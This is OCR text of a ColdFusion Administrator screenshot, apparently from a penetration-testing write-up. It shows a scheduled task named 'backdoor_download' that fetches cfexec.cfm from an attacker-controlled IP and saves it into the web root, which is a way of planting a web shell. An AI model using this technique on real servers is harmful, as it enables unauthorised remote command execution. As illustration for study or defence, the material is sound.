 CF ADOBE® COLDFUSION® ADMINISTRATOR
Mappings
Mail
Charting
Font Management
Java and JVM
Settings Summary
DATA & SERVICES
Data Sources
Verity Collections
Verity K2 Server
Web Services
Flex Integration
DEBUGGING & LOGGING
Debug Output Settings
Debugging IP Addresses
Debugger Settings
Logging Settings
Log Files
Scheduled Tasks
System Probes
Code Analyzer
License Scanner
SERVER MONITORING
EXTENSIONS
EVENT GATEWAYS
Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name backdoor_download
Duration Start Date Jun 23, 2012 End Date (optional)
Frequency One-Time at 5:56 AM
Recurring Daily at
Daily every Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://192.168.10.15/cfexec.cfm
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File C:\Inetpub\wwwroot\cfexec.cf